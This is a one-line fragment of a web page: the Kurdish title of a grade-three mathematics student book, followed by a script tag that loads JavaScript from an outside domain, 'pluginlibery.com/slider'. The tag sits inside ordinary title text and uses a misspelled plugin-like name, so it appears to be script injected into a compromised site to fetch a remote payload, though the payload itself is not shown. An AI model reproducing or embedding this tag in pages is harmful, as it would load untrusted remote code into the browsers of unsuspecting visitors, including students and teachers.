 بيركارى بۆ هه‌مووان-پۆلا سێ بنه‌ڕه‌تى- په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>